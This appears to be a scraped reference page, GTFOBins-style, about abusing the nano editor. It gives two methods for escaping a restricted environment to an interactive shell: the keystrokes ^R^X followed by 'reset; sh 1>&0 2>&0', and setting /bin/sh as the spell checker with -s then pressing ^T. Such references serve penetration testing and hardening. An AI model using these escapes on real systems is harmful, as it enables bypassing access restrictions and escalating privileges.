 .. / nano
Star 2,070
Shell File write File read SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
nano
^R^X
reset; sh 1>&0 2>&0
(b) The SPELL environment variable can be used in place of the -s option if the command line
cannot be changed.
nano -s /bin/sh
/bin/sh
^T